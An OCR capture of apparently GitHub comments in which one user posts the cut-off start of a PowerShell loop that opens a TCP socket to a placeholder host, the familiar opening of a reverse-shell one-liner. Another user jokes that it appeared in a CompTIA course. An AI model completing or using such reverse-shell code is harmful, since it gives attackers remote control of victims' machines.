
hktalent
commented
Nov 30, 2023
while($true){try{$c=New-Object System.Net.Sockets.TCPClient("your
jzburda
commented
Apr 7, 2024
Congrats bro, you made it into a CompTIA sponsored course
on cybersecurity
https://i.imgur.com/eN7OCjl.png